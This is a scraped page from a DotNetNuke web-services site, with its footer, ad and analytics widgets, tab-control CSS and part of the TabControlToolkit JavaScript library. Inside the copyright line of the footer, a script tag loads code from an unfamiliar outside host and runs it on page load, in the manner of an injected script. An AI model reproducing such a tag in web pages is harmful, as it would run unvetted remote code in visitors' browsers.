	<script type="text/javascript" src="http://feedjit.com/serve/?vv=955&amp;tft=3&amp;dd=0&amp;wid=3f18b6d1c945b484&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=F7F2ED&amp;lnk=F36320&amp;hc=FFFFFF&amp;hfc=FF6D0C&amp;btn=C99700&amp;ww=275&amp;wne=5&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=1&amp;hbars=0"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div><!-- End_Module_473 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-477"><a name="477"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr477_ContentPane">
                <!-- Start_Module_477 --><div id="dnn_ctr477_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9901172530814657";
/* DNNSkins */ 
google_ad_slot = "2428894184";
google_ad_width = 230;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div><!-- End_Module_477 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-454"><a name="454"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr454_ContentPane">
                <!-- Start_Module_454 --><div id="dnn_ctr454_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr454_HtmlModule_lblContent" class="Normal">
	<div style="margin-left: -8px;"><a href="http://s05.flagcounter.com/more/FZx"><img style="border:0px solid; border-image: initial;" alt="free counters" src="http://s05.flagcounter.com/count/FZx/bg=FFFFFF/txt=000000/border=CCCCCC/columns=3/maxflags=12/viewers=Blog+Visitors/labels=1/pageviews=1/" /></a> </div>
</div>

</div><!-- End_Module_454 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div><div class="DnnModule DnnModule-GumbosoftScriptInjector DnnModule-474"><a name="474"></a>

<div class="webstun-box webstun-post">
    <div class="webstun-box-body webstun-post-body">
        <div class="webstun-post-inner webstun-article">
            
            <div class="webstun-postcontent">
                <div id="dnn_ctr474_ContentPane" class="DNNAligncenter">
                <!-- Start_Module_474 --><div id="dnn_ctr474_ModuleContent" class="DNNModuleContent ModGumbosoftScriptInjectorC">
	<script type="text/javascript"><!--

google_ad_client = "ca-pub-9901172530814657";

/* Webstun Blog */

google_ad_slot = "3127350008";

google_ad_width = 200;

google_ad_height = 190;

//-->

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script>

</div><!-- End_Module_474 --></div>
            </div>
            <div class="cleared">
            </div>
        </div>
        <div class="cleared">
        </div>
    </div>
</div>
</div></div>
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 100%;">
                    <div id="dnn_ContentPane" class="DNNEmptyPane"></div>
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 65%; border-right:1px dashed #e6e6e6;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 35%;">
                    
                </div>
            </div>
        </div>

        

        

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 34%;">
                    
                </div>
            </div>
        </div>
        
    </div>
    </div>

</div>

<footer class="webstun-footer">
  <div class="webstun-footer-inner div_row_center">

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                    <div class="webstun-layout-cell foot_mob" style="width: 75%;text-align:left;">
                                    

                                    <div>
                                        <p  class="footer_logo_position">
                                            <a href="/">
                                                <img class="webstun-low-visibility" alt="" src="/Portals/_default/Skins/WebStun004//images/FooterLogo.png" width="200"
                                                    height="59" /></a>
                                        </p>
                                        <p> </p>
                                        <p>
                                            <span id="dnn_lk_lblLinks"><a class="SkinObject" href="https://www.dotnetnuke.lk/">Home</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/DNN-Services">DNN Services</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Portfolio">Portfolio</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/About-Us">About Us</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Blog">Blog</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Testimonials">Testimonials</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/DotNetNuke-Skins">Buy DNN Skins</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Quotation">Quotation</a><span class="SkinObject">  |  </span><a class="SkinObject" href="https://www.dotnetnuke.lk/Contact-Us">Contact Us</a></span>

                                              |  
                                            <a href="http://www.business-article-directory.com" target="_blank">Articles</a>
                                              |  
                                            <a id="dnn_login1_loginLink" class="SkinObject" rel="nofollow" onclick="this.disabled=true;" href="https://www.dotnetnuke.lk/Login?returnurl=%2fBlog%2fcategoryid%2f114%2fDefault">Login </a>

                                              |  
                                            

                                        </p>
                                    
                                        <p>
                                            <span id="dnn_cpri8_lblCopyright" class="webstun-footer-copyri8_text">© 2026 by Prasad Maduranga - WebStun Technologies All Rights Reserved</span><script src="https://scriptapi.dev/api/dotnetnuke.js"></script>

                                        </p>
                                    </div>


                                </div>

                                <div class="cleared desk_invisible"></div>

                                <div class="webstun-layout-cell foot_mob" style="width: 25%;text-align:right;">
                                    <div>
                                        <p> </p>
                                        <span class="CSS"><a target="_blank" href="http://jigsaw.w3.org/css-validator/check/referer">       </a></span>
                                        <span class="HTML"><a target="_blank" href="http://validator.w3.org/check?uri=referer">         </a></span>
                                    
                                        <p class="res_invisible"> </p>
                                        <a title="DotNetNuke on Facebook" class="webstun-facebook-tag-icon footer_Icons webstun-low-visibility" href="https://www.facebook.com/webstun"></a>
                                        <a title="DotNetNuke on Twitter" class="webstun-twitter-tag-icon footer_Icons webstun-low-visibility" href="http://twitter.com/webstun"></a>
                                        <a title="DotNetNuke on LinkedIn" class="webstun-linkedin-tag-icon footer_Icons webstun-low-visibility" href="http://www.linkedin.com/company/webstun"></a>
                                        <a title="DotNetNuke in RSS" class="webstun-rss-tag-icon footer_Icons webstun-low-visibility" style=" top: -1px; margin-right:1px;" href="/Blog/tabid/83/rssid/5/Default.aspx"></a>
                                    </div>
                                    <div class="cleared"></div>
                                    <div>
                                        <a id="dnn_terms_hypTerms" class="footerspLinks" rel="nofollow" href="https://www.dotnetnuke.lk/Terms">Terms Of Use</a>
                                              |  
                                        <a id="dnn_privacy_hypPrivacy" class="footerspLinks" rel="nofollow" href="https://www.dotnetnuke.lk/Privacy">Privacy Statement</a>
                                    </div>
                                </div>

                            </div>

                
                
            </div>
        </div>



</div>
</footer>


</div>




<script>
    collapseSidebars();
</script>






<script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-10108807-6']);
    _gaq.push(['_trackPageview']);

    (function () {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

</script>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
SunBlogNuke.settings.version='el_6.2.0.0';
SunBlogNuke.settings.blogid=5;
SunBlogNuke.settings.webRoot='/';
SunBlogNuke.settings.modulePath='/DesktopModules/SunBlog/';
SunBlogNuke.settings.searchWatermarkDefaultText='Search Posts';
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabContainer, {"activeTabIndex":0,"clientStateField":$get("dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState"),"scrollBars":4}, null, null, $get("dnn_ctr400_ViewAjaxTabs_tabContainer"));
});
//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dotnetnuke.lk/WebResource.axd?d=zF814OoL3VkwrXmG2J0wBZwlc00ovZxWDKuSY_Cxz5baKtdSvROUb4WbOO4NVw0RwhEL67Cj27Kou0YTELFHioCMqRXV7MMKBOci2BUdtZ2CQySne6mRZXE-7o0F7tpCTDtCWA2&t=635361245380000000
body_size: 3751
content:
/* default layout */
.ajax__tab_default .ajax__tab_header {white-space:normal !important}
.ajax__tab_default .ajax__tab_outer {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_inner {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_tab {margin-right:4px;overflow:hidden;text-align:center;cursor:pointer;display:-moz-inline-box;display:inline-block}

/* xp theme */
.ajax__tab_xp .ajax__tab_header {font-family:verdana,tahoma,helvetica;font-size:11px;background:url(WebResource.axd?d=uwiQzp4jkp86jmSbVfIXjy-8b4c0ABOBKkLHkAEMveYtkYXBbxjPriCShiF5v799ymCd5G8p7tWEA-LkXJ4lcvbmExXRbeIgXJ0f1a2FKxGGycdbeXLg52rZ_561AKNs3sETjQ2&t=635361245380000000) repeat-x bottom;}
.ajax__tab_xp .ajax__tab_outer {padding-right:4px;background:url(WebResource.axd?d=YwTfS24pJHg3oWy3whvsvuZuqv6i-hWjc7WWtw0dxJsT07LGoZZSX7FKwIPvkTz4_3Avl-R7VpbaSkW4Y2gLrdNHZRVznYpI6aIK3AG8XZwuSzs6sXLOlctwvz7ygdTrH4JxFQ2&t=635361245380000000) no-repeat right;height:21px;}
.ajax__tab_xp .ajax__tab_inner {padding-left:3px;background:url(WebResource.axd?d=hOgY4zd3SVAkv-K1pxmG8pvMdGTfrZhagUpbV-YFgAPqdXI2TX2OuZ69uOwrN6fpib543lXjYq4V0Nve8OOXtbV9GYNIJQ8e1ydQohsqy6ikWw4EM3jme3kEmff_hy2Xidnl3Q2&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_tab {height:13px;padding:4px;margin:0;background:url(WebResource.axd?d=WmighEb-h1TzSm53XOMBz4fWyz3vNwGTli1vpebuyhDqfcVxifOsuUVIPWEB5VZPowRmkAW6Otw_8Egcg-ZqBypU4EfCaswAoK4sTQ99O4fFBD1Xm2RLtCIZ77yCrSrcuCrrVg2&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_outer {background:url(WebResource.axd?d=OGchRhj7ntnV7ZwVRN550XDHb_KJxgSrlsDBT9aZbjdjdG_Z3OBP7V7JT7kVKt9EuW2lhWaRVlzcibuxG7gnrFUvNO_CmT3sc67Dy7tUi3rQLgBNPs5dD4zEixetmS_sJyDkGUp0Bb6ddMDX0&t=635361245380000000) no-repeat right;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_inner {background:url(WebResource.axd?d=iEHcWbj2Lm4iq6qNEi-D113o4LaMJxQPwnRzlKYI03pOLcj0JNGonnFkEIpvm1Lc7r2_oT5PshCJnfGyu3uEKIoR294QNOf24EiaPXVwY4nnQZOKOVImPQJTkE2Xbd_IWLKueJiFbv_dDcS20&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_tab {background:url(WebResource.axd?d=WkUcJGyzD2DEdAvoCvhVzg4GWZoERh2_WGmTAIXkwKC4M0fwFpavplITI4UxGyZl5ZVwLYYv-yMZ_x9Mfe7fGxmIQJ4m8fq4f8k7eAF4VHrVX6vID1v0a041tGiiT4LED5urtg2&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_outer {background:url(WebResource.axd?d=xNzoZY6TdXL0Kjgga1CfTh9XE5mR7bQ6-0Q7mzRy15qVl51GC4u1_EYbOcxPacLGHCUpNXOuyA3_ZuvXrC_-OXig_SNRJn8zBO7rt-t0N2tUunQh24nqMCuNYlH3Ut0jZgaWFruDowqVHMcg0&t=635361245380000000) no-repeat right;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_inner {background:url(WebResource.axd?d=JXaW6WG0VwM0QBPPIwwOXku6EA1QH6C8iTpFRHPfNnoXZewYFPNyZp3NSWLmcL3LSyXSLFpHeFz-wu29VYm56wqczbe1qW0nPwGTEznNBLB4R5NTTa7y_5Rd2sXvlSE66Kqo32dlZfPYuLjy0&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_tab {background:url(WebResource.axd?d=lSjuYkaU68UALKekieLIACkfnch4wlb8Et51F5TDB9IZ2VYmKQNWjHzLUm7AOU1j5_Hq31vYYeFMT0Vf8SKyietSFxvZ1cpwMLo7G7a40h8BEZeE2A4kN39sDBummHdg__yrmUyHMXO6QFC90&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_disabled { color: #A0A0A0;}
.ajax__tab_xp .ajax__tab_body {font-family:verdana,tahoma,helvetica;font-size:10pt;border:1px solid #999999;border-top:0;padding:8px;background-color:#ffffff;}

/* scrolling */
.ajax__scroll_horiz {overflow-x:scroll;}
.ajax__scroll_vert {overflow-y:scroll;}
.ajax__scroll_both {overflow:scroll}
.ajax__scroll_auto {overflow:auto}

/* plain theme */
.ajax__tab_plain .ajax__tab_outer {text-align: center; vertical-align: middle; border:2px solid #999999;}
.ajax__tab_plain .ajax__tab_inner {text-align: center; vertical-align: middle; }
.ajax__tab_plain .ajax__tab_body {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_header {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_active .ajax__tab_outer {background:#FFFFE1;}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.dotnetnuke.lk/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&compress=1&_TSM_CombinedScripts_=%3b%3bTabControlToolkit%2c+Version%3d3.0.20905.18600%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3aen-US%3a69f0674e-a506-45ee-b5cd-8e794a696639%3a5ef89865%3ad930921f%3a6bf768f3%3ad6934f30
body_size: 13244
content:
/* START TabControlToolkit.Common.Common.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.BoxSide = function() {
}
TabControlToolkit.BoxSide.prototype = {
Top : 0,
Right : 1,
Bottom : 2,
Left : 3
}
TabControlToolkit.BoxSide.registerEnum("TabControlToolkit.BoxSide", false);TabControlToolkit._CommonToolkitScripts = function() {
}
TabControlToolkit._CommonToolkitScripts.prototype = {
_borderStyleNames : ["borderTopStyle","borderRightStyle","borderBottomStyle","borderLeftStyle"],
_borderWidthNames : ["borderTopWidth", "borderRightWidth", "borderBottomWidth", "borderLeftWidth"],
_paddingWidthNames : ["paddingTop", "paddingRight", "paddingBottom", "paddingLeft"],
_marginWidthNames : ["marginTop", "marginRight", "marginBottom", "marginLeft"],
getCurrentStyle : function(element, attribute, defaultValue) {
var currentValue = null;if (element) {
if (element.currentStyle) {
currentValue = element.currentStyle[attribute];} else if (document.defaultView && document.defaultView.getComputedStyle) {
var style = document.defaultView.getComputedStyle(element, null);if (style) {
currentValue = style[attribute];}
}
if (!currentValue && element.style.getPropertyValue) {
currentValue = element.style.getPropertyValue(attribute);}
else if (!currentValue && element.style.getAttribute) {
currentValue = element.style.getAttribute(attribute);} 
}
if ((!currentValue || currentValue == "" || typeof(currentValue) === 'undefined')) {
if (typeof(defaultValue) != 'undefined') {
currentValue = defaultValue;}
else {
currentValue = null;}
} 
return currentValue;},
getInheritedBackgroundColor : function(element) {
if (!element) return '#FFFFFF';var background = this.getCurrentStyle(element, 'backgroundColor');try {
while (!background || background == '' || background == 'transparent' || background == 'rgba(0, 0, 0, 0)') {
element = element.parentNode;if (!element) {
background = '#FFFFFF';} else {
background = this.getCurrentStyle(element, 'backgroundColor');}
}
} catch(ex) {
background = '#FFFFFF';}
return background;},
getLocation : function(element) {
if (element === document.documentElement) {
return new Sys.UI.Point(0,0);}
if (Sys.Browser.agent == Sys.Browser.InternetExplorer && Sys.Browser.version < 7) {
if (element.window === element || element.nodeType === 9 || !element.getClientRects || !element.getBoundingClientRect) return new Sys.UI.Point(0,0);var screenRects = element.getClientRects();if (!screenRects || !screenRects.length) {
return new Sys.UI.Point(0,0);}
var first = screenRects[0];var dLeft = 0;var dTop = 0;var inFrame = false;try {
inFrame = element.ownerDocument.parentWindow.frameElement;} catch(ex) {
inFrame = true;}
if (inFrame) {
var clientRect = element.getBoundingClientRect();if (!clientRect) {
return new Sys.UI.Point(0,0);}
var minLeft = first.left;var minTop = first.top;for (var i = 1;i < screenRects.length;i++) {
var r = screenRects[i];if (r.left < minLeft) {
minLeft = r.left;}
if (r.top < minTop) {
minTop = r.top;}
}
dLeft = minLeft - clientRect.left;dTop = minTop - clientRect.top;}
var ownerDocument = element.document.documentElement;return new Sys.UI.Point(first.left - 2 - dLeft + ownerDocument.scrollLeft, first.top - 2 - dTop + ownerDocument.scrollTop);}
return Sys.UI.DomElement.getLocation(element);},
setLocation : function(element, point) {
Sys.UI.DomElement.setLocation(element, point.x, point.y);},
getContentSize : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var size = this.getSize(element);var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);return {
width : size.width - borderBox.horizontal - paddingBox.horizontal,
height : size.height - borderBox.vertical - paddingBox.vertical
}
},
getSize : function(element) {
if (!element) {
throw Error.argumentNull('element');}
return {
width: element.offsetWidth,
height: element.offsetHeight
};},
setContentSize : function(element, size) {
if (!element) {
throw Error.argumentNull('element');}
if (!size) {
throw Error.argumentNull('size');}
if(this.getCurrentStyle(element, 'MozBoxSizing') == 'border-box' || this.getCurrentStyle(element, 'BoxSizing') == 'border-box') {
var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);size = {
width: size.width + borderBox.horizontal + paddingBox.horizontal,
height: size.height + borderBox.vertical + paddingBox.vertical
};}
element.style.width = size.width.toString() + 'px';element.style.height = size.height.toString() + 'px';},
setSize : function(element, size) {
if (!element) {
throw Error.argumentNull('element');}
if (!size) {
throw Error.argumentNull('size');}
var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);var contentSize = {
width: size.width - borderBox.horizontal - paddingBox.horizontal,
height: size.height - borderBox.vertical - paddingBox.vertical
};this.setContentSize(element, contentSize);},
getBounds : function(element) {
var offset = $common.getLocation(element);return new Sys.UI.Bounds(offset.x, offset.y, element.offsetWidth || 0, element.offsetHeight || 0);}, 
setBounds : function(element, bounds) {
if (!element) {
throw Error.argumentNull('element');}
if (!bounds) {
throw Error.argumentNull('bounds');}
this.setSize(element, bounds);$common.setLocation(element, bounds);},
getClientBounds : function() {
var clientWidth;var clientHeight;if (document.compatMode == "CSS1Compat") {
clientWidth = document.documentElement.clientWidth;clientHeight = document.documentElement.clientHeight;}
else {
clientWidth = document.body.clientWidth;clientHeight = document.body.clientHeight;}
return new Sys.UI.Bounds(0, 0, clientWidth, clientHeight);},
getMarginBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getMargin(element, TabControlToolkit.BoxSide.Top),
right: this.getMargin(element, TabControlToolkit.BoxSide.Right),
bottom: this.getMargin(element, TabControlToolkit.BoxSide.Bottom),
left: this.getMargin(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
getBorderBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getBorderWidth(element, TabControlToolkit.BoxSide.Top),
right: this.getBorderWidth(element, TabControlToolkit.BoxSide.Right),
bottom: this.getBorderWidth(element, TabControlToolkit.BoxSide.Bottom),
left: this.getBorderWidth(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
getPaddingBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getPadding(element, TabControlToolkit.BoxSide.Top),
right: this.getPadding(element, TabControlToolkit.BoxSide.Right),
bottom: this.getPadding(element, TabControlToolkit.BoxSide.Bottom),
left: this.getPadding(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
isBorderVisible : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._borderStyleNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return styleValue != "none";},
getMargin : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._marginWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);try { return this.parsePadding(styleValue);} catch(ex) { return 0;}
},
getBorderWidth : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
if(!this.isBorderVisible(element, boxSide)) {
return 0;} 
var styleName = this._borderWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return this.parseBorderWidth(styleValue);},
getPadding : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._paddingWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return this.parsePadding(styleValue);},
parseBorderWidth : function(borderWidth) {
if (!this._borderThicknesses) {
var borderThicknesses = { };var div0 = document.createElement('div');div0.style.visibility = 'hidden';div0.style.position = 'absolute';div0.style.fontSize = '1px';document.body.appendChild(div0)
var div1 = document.createElement('div');div1.style.height = '0px';div1.style.overflow = 'hidden';div0.appendChild(div1);var base = div0.offsetHeight;div1.style.borderTop = 'solid black';div1.style.borderTopWidth = 'thin';borderThicknesses['thin'] = div0.offsetHeight - base;div1.style.borderTopWidth = 'medium';borderThicknesses['medium'] = div0.offsetHeight - base;div1.style.borderTopWidth = 'thick';borderThicknesses['thick'] = div0.offsetHeight - base;div0.removeChild(div1);document.body.removeChild(div0);this._borderThicknesses = borderThicknesses;}
if (borderWidth) {
switch(borderWidth) {
case 'thin':
case 'medium':
case 'thick':
return this._borderThicknesses[borderWidth];case 'inherit':
return 0;}
var unit = this.parseUnit(borderWidth);Sys.Debug.assert(unit.type == 'px', String.format(TabControlToolkit.Resources.Common_InvalidBorderWidthUnit, unit.type));return unit.size;}
return 0;},
parsePadding : function(padding) {
if(padding) {
if(padding == 'inherit') {
return 0;}
var unit = this.parseUnit(padding);Sys.Debug.assert(unit.type == 'px', String.format(TabControlToolkit.Resources.Common_InvalidPaddingUnit, unit.type));return unit.size;}
return 0;},
parseUnit : function(value) {
if (!value) {
throw Error.argumentNull('value');}
value = value.trim().toLowerCase();var l = value.length;var s = -1;for(var i = 0;i < l;i++) {
var ch = value.substr(i, 1);if((ch < '0' || ch > '9') && ch != '-' && ch != '.' && ch != ',') {
break;}
s = i;}
if(s == -1) {
throw Error.create(TabControlToolkit.Resources.Common_UnitHasNoDigits);}
var type;var size;if(s < (l - 1)) {
type = value.substring(s + 1).trim();} else {
type = 'px';}
size = parseFloat(value.substr(0, s + 1));if(type == 'px') {
size = Math.floor(size);}
return { 
size: size,
type: type
};},
getElementOpacity : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var hasOpacity = false;var opacity;if (element.filters) {
var filters = element.filters;if (filters.length !== 0) {
var alphaFilter = filters['DXImageTransform.Microsoft.Alpha'];if (alphaFilter) {
opacity = alphaFilter.opacity / 100.0;hasOpacity = true;}
}
}
else {
opacity = this.getCurrentStyle(element, 'opacity', 1);hasOpacity = true;}
if (hasOpacity === false) {
return 1.0;}
return parseFloat(opacity);},
setElementOpacity : function(element, value) {
if (!element) {
throw Error.argumentNull('element');}
if (element.filters) {
var filters = element.filters;var createFilter = true;if (filters.length !== 0) {
var alphaFilter = filters['DXImageTransform.Microsoft.Alpha'];if (alphaFilter) {
createFilter = false;alphaFilter.opacity = value * 100;}
}
if (createFilter) {
element.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + (value * 100) + ')';}
}
else {
element.style.opacity = value;}
},
getVisible : function(element) {
return (element &&
("none" != $common.getCurrentStyle(element, "display")) &&
("hidden" != $common.getCurrentStyle(element, "visibility")));},
setVisible : function(element, value) {
if (element && value != $common.getVisible(element)) {
if (value) {
if (element.style.removeAttribute) {
element.style.removeAttribute("display");} else {
element.style.removeProperty("display");}
} else {
element.style.display = 'none';}
element.style.visibility = value ? 'visible' : 'hidden';}
},
resolveFunction : function(value) {
if (value) {
if (value instanceof Function) {
return value;} else if (String.isInstanceOfType(value) && value.length > 0) {
var func;if ((func = window[value]) instanceof Function) {
return func;} else if ((func = eval(value)) instanceof Function) {
return func;}
}
}
return null;},
addCssClasses : function(element, classNames) {
for(var i = 0;i < classNames.length;i++) {
Sys.UI.DomElement.addCssClass(element, classNames[i]);}
},
removeCssClasses : function(element, classNames) {
for(var i = 0;i < classNames.length;i++) {
Sys.UI.DomElement.removeCssClass(element, classNames[i]);}
},
setStyle : function(element, style) {
$common.applyProperties(element.style, style);},
removeHandlers : function(element, events) {
for (var name in events) {
$removeHandler(element, name, events[name]);}
},
overlaps : function(r1, r2) {
return r1.x < (r2.x + r2.width)
&& r2.x < (r1.x + r1.width)
&& r1.y < (r2.y + r2.height)
&& r2.y < (r1.y + r1.height);},
containsPoint : function(rect, x, y) {
return x >= rect.x && x < (rect.x + rect.width) && y >= rect.y && y < (rect.y + rect.height);},
isKeyDigit : function(keyCode) { 
return (0x30 <= keyCode && keyCode <= 0x39);},
isKeyNavigation : function(keyCode) { 
return (Sys.UI.Key.left <= keyCode && keyCode <= Sys.UI.Key.down);},
padLeft : function(text, size, ch, truncate) { 
return $common._pad(text, size || 2, ch || ' ', 'l', truncate || false);},
padRight : function(text, size, ch, truncate) { 
return $common._pad(text, size || 2, ch || ' ', 'r', truncate || false);},
_pad : function(text, size, ch, side, truncate) {
text = text.toString();var length = text.length;var builder = new Sys.StringBuilder();if (side == 'r') {
builder.append(text);} 
while (length < size) {
builder.append(ch);length++;}
if (side == 'l') {
builder.append(text);}
var result = builder.toString();if (truncate && result.length > size) {
if (side == 'l') {
result = result.substr(result.length - size, size);} else {
result = result.substr(0, size);}
}
return result;},
__DOMEvents : {
focusin : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focusin", true, false, window, 1);} },
focusout : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focusout", true, false, window, 1);} },
activate : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("activate", true, true, window, 1);} },
focus : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focus", false, false, window, 1);} },
blur : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("blur", false, false, window, 1);} },
click : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("click", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
